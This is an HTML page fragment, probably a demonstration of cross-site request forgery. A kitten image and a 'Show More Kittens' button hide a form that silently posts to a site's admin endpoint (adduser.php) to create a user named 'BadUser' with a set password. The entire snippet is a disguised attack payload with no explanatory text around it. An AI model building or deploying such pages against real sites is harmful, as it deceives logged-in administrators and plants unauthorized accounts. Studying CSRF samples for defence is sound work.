 <p style="text-align: center">
<img src="https://www.pets4homes.co.uk/images/articles/4295/l
arge/early-neutering-of-kittens-pros-and-cons-598ddb68021a9.j
pg" style="width: 100%; height: auto;">
</p>
<form action="http://goodsite.com/admin/adduser.php" method="
post">
<input type="hidden" name="username" value="BadUser">
<input type="hidden" name="password" value="NaughtyPassword">
<p style="text-align: center">
<input type="submit" value="Show More Kittens">
</p>
</form>